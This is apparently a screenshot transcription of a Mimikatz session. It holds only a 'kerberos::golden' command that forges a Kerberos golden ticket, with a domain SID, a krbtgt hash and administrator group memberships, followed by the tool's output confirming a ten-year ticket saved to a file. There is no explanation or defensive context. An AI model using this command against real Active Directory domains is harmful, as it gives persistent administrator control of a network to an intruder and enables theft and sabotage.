 mimikatz # kerberos::golden /user:dkoch /domain:corp.fenrir-ot.at /sid:S-1-5-21-1398694330-4101617687-
4120835402 /krbtgt:bd4725b092ac3ee9bc0c9718dcdccc30 /id:500
User      : dkoch
Domain    : corp.fenrir-ot.at (CORP)
SID       : S-1-5-21-1398694330-4101617687-4120835402
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: bd4725b092ac3ee9bc0c9718dcdccc30 - rc4_hmac_nt
Lifetime  : 23/03/2025 05:13:07 ; 21/03/2035 05:13:07 ; 21/03/2035 05:13:07
-> Ticket : ticket.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !